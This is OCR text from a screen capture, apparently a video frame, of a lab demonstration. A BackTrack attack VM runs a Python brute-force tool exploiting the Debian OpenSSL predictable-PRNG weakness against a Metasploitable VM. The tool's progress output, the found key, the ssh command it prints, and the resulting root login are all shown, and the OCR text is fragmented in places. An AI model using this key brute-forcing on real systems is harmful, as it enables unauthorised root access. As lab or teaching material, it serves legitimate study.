 BackTrack 5 R1 - VMware Workstation
3:35 PM
Surapheal Belay
File Edit View VM Tabs Help
Snapshot
Revert
Unity
Home
BackTrack 5 R1
Metasploitable
192.168.1.113 :
File Edit View Bookmarks Settings Help
root@shbelay:~# ssh -lroot -p22 -i rsa/2048//57c3115d77
c56390332dc5c49978627a-5429 192.168.1.113
Last login: Thu Dec 22 05:07:42 2011 from 192.168.1.128
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10
13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free s
oftware;
the exact distribution terms for each program are descr
ibed in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~#
192.168.1.113 :
G Bruteforce SSH Exp
Debian O
Full...
Aircra
######
6.tar.bz2
0 root 22 5
help
d359w20b4afd51
######
the key
Desktop : python
File Edit View Bookmarks Settings Help
Tested 16484 keys | Remaining 16284 keys | Aprox. Speed 20/sec
Tested 16585 keys | Remaining 16183 keys | Aprox. Speed 20/sec
Tested 16689 keys | Remaining 16079 keys | Aprox. Speed 20/sec
Tested 16795 keys | Remaining 15973 keys | Aprox. Speed 21/sec
Tested 16896 keys | Remaining 15872 keys | Aprox. Speed 20/sec
Tested 16996 keys | Remaining 15772 keys | Aprox. Speed 20/sec
Tested 17087 keys | Remaining 15681 keys | Aprox. Speed 18/sec
Tested 17186 keys | Remaining 15582 keys | Aprox. Speed 19/sec
Tested 17280 keys | Remaining 15488 keys | Aprox. Speed 18/sec
Tested 17378 keys | Remaining 15390 keys | Aprox. Speed 19/sec
Tested 17478 keys | Remaining 15290 keys | Aprox. Speed 20/sec
Tested 17576 keys | Remaining 15192 keys | Aprox. Speed 19/sec
Tested 17657 keys | Remaining 15111 keys | Aprox. Speed 16/sec
Tested 17755 keys | Remaining 15013 keys | Aprox. Speed 19/sec
Tested 17842 keys | Remaining 14926 keys | Aprox. Speed 17/sec
Tested 17945 keys | Remaining 14823 keys | Aprox. Speed 20/sec
Tested 18047 keys | Remaining 14721 keys | Aprox. Speed 20/sec
Tested 18149 keys | Remaining 14619 keys | Aprox. Speed 20/sec
Tested 18243 keys | Remaining 14525 keys | Aprox. Speed 18/sec
Tested 18345 keys | Remaining 14423 keys | Aprox. Speed 20/sec
Tested 18446 keys | Remaining 14322 keys | Aprox. Speed 20/sec
Tested 18527 keys | Remaining 14241 keys | Aprox. Speed 16/sec
Tested 18599 keys | Remaining 14169 keys | Aprox. Speed 14/sec
Tested 18700 keys | Remaining 14068 keys | Aprox. Speed 20/sec
Tested 18791 keys | Remaining 13977 keys | Aprox. Speed 18/sec
Tested 18896 keys | Remaining 13872 keys | Aprox. Speed 21/sec
Tested 18989 keys | Remaining 13779 keys | Aprox. Speed 18/sec
Tested 19091 keys | Remaining 13677 keys | Aprox. Speed 20/sec
Tested 19194 keys | Remaining 13574 keys | Aprox. Speed 20/sec
Key Found in file: 57c3115d77c56390332dc5c49978627a-5429
Execute: ssh -lroot -p22 -i rsa/2048//57c3115d77c56390332dc5c49978627a-5429 192
.168.1.113
Tested 19243 keys | Remaining 13525 keys | Aprox. Speed 9/sec
root@shbelay:~/Desktop#
Desktop : python
Debian OpenSSL Predictable PRNG Br
192.168.1.113 :
Desktop : python
03:35 pm
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.